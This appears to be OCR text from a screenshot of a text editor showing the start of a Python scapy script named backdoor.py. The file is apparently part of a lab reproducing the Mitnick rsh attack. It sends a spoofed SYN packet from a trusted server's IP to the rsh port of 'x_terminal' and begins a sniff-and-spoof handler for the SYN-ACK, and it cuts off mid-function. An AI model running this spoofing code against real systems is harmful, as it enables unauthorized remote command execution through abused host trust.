 Activities Text Editor Jun 14 10:27
Open backdoor.py Save
~/Desktop
spoofing_SYN_PKT.py ack_PKT.py synACK_PKT.py backdoor.py
1 from scapy.all import *
2 server_ip = "10.0.2.9"
3 server_port = 1023
4 server_port_rsh = 9090
5 x_terminal_ip = "10.0.2.7"
6 x_terminal_port = 514
7 x_terminal_port_rsh = 1023
8
9 print("Sending SYN Packet")
10 ip = IP(src=server_ip, dst=x_terminal_ip)
11 tcp = TCP(sport=server_port, dport=x_terminal_port, flags="S", seq=1955201955)
12 send(ip/tcp, verbose=0)
13 def sniff_spoof(pkt):
14 previous_packet_ip = pkt[IP]
15 previous_packet_tcp = pkt[TCP]
16 tcp_len = previous_packet_ip.len - previous_packet_ip.ihl*4 -
previous_packet_tcp.dataofs*4
17 print("{}:{} -> {}:{} Flags={} Len={}".format(previous_packet_ip.src,
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
18 if previous_packet_tcp.flags =="SA":
Python Tab Width: 8 Ln 4, Col 23 INS